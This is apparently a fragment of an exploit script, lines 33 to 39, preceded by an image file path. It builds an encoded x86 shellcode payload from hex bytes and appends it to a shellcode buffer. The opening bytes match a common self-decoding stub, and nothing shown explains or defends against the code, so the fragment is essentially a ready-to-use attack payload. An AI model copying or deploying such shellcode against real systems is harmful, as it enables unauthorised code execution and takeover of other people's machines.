 33 payload = b"\xd9\xed\xd9\x74\x24\xf4\x58\xbb\x17\x0d\x26\x77\x31"
34 payload += b"\xc9\xb1\x0b\x83\xe8\xfc\x31\x58\x16\x03\x58\x16\xe2"
35 payload += b"\xe2\x67\x2d\x2f\x95\x2a\x57\xa7\x88\xa9\x1e\xd0\xba"
36 payload += b"\x02\x52\x77\x3a\x35\xbb\xe5\x53\xab\x4a\x0a\xf1\xdb"
37 payload += b"\x45\xcd\xf5\x1b\x79\xaf\x9c\x75\xaa\x5c\x36\x8a\xe3"
38 payload += b"\xf1\x4f\x6b\xc6\x76"
39 shellcode += payload